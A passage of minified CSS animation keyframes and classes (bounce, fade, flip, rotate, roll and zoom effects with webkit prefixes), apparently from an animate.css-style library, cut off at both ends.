bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}.flipOutX{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}@keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes jackInTheBox{0%{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes jackInTheBox{0%{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.jackInTheBox{-webkit-animation-name:jackInTheBox;animation-name:jackInTheBox}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}@keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) 